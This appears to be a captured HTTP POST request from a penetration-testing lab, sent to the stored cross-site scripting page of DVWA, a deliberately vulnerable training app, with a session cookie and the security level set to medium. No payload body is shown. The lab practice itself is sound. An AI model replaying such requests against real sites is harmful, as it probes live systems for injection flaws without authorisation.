 POST http://192.168.154.128/dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.154.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Origin: http://192.168.154.128
Connection: keep-alive
Referer: http://192.168.154.128/dvwa/vulnerabilities/xss_s/
Cookie: security=medium; PHPSESSID=joksma0lqjtho2ef4ke1qkdvl2
Upgrade-Insecure-Requests: 1